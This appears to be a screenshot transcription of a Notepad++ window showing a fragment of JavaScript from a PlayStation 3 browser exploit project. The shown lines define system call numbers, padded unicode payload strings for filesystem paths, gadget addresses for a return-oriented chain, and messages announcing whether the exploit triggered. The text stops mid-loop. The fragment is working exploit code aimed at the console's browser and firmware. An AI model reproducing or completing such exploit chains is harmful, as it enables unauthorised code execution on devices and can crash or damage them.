 *C:\Users\hacker\Desktop\ps3_browser_exploit\__tutorial\multi_template\js\chains\default.js - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
index.html exploit.js offsets.js opcodes.js padding.js registers.js default.js note.txt new 1
40 var sc_shutdown=0x0000017B
41 //var sc_shutdown_arg1=0x00001100 // Power Off
42 //var sc_shutdown_arg1=0x00001200 // LV2 Hard Reboot
43 var sc_shutdown_arg1=0x00000200 // LV2 Soft Reboot
44
45 var sc_sys_fs_mkdir=0x0000032B;
46 var sc_fs_mode=0x00000100;// CELL_FS_O_CREAT
47 var sc_fs_path_addr=0;
48 var sc_fs_path=unescape("\u4141\u2F64\u6576\u5F68\u6464\u302F\u7073\u3378\u706C\u6F69\u742F\u4141\u4141\u4141\u4141\u4141\u4141\uFD7C");// 36 bytes
/dev_hdd0/ps3xploit/
49
50 var test_arg1=0xDEADBEEF
51 var test_arg2=0xDEADBABE
52 var test_arg3=0xDEADCAFE
53 var test_arg4=0xBABECAFE
54 var test_arg5=0xBEEFCAFE
55 var test_arg6=0xCAFEBABE
56
57 var usb_fp_bytecount=0x1C*2;
58 var sc_fs_path_bytecount=0x12*2;
59 var stack_frame_bytecount=0xCD*2;
60 var jump_2_bytecount=0x24*2;
61 var jump_1_bytecount=0x4*2;
62 var ph=0;
63 var fail_msg1="<h1><b>Triggering exploit FAILED - Reloading, please wait...</b></h1>";
64 var fail_msg2="<hr><h1><b>Triggering exploit FAILED ";
65 var fail_msg3=" times - Refresh the page...</b></h1><hr>";
66 var success_msg="<h1><b><font color=%22386E38%22><hr>SUCCESS...</font></b></h1><br><h3><b><fontcolor=%22000000%22>Wait a few minutes until console
beeps & shuts down!</font></b></h3><hr>"
67 ph = 0x7EFD;
68 var log_div = logEntry();
69 usb_fp=unescape("\u4141\u2F64\u6576\u5F75\u7362\u3030\u302F\u6964\u7073\u2E68\u6578\u0000\u7762\u0000\u0000\u4141\u4141\u4141\u4141")+hexw2bin(
gadget1_addr)+hexw2bin(toc_addr)+unescape("\u0000\uFFFF\uFFFF\u4141\uFD7E");
70
71
72 do
73 {
JavaScript file length : 8,809 lines : 159 Ln : 48 Col : 142 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
12:54 AM
Saturday
12/16/2017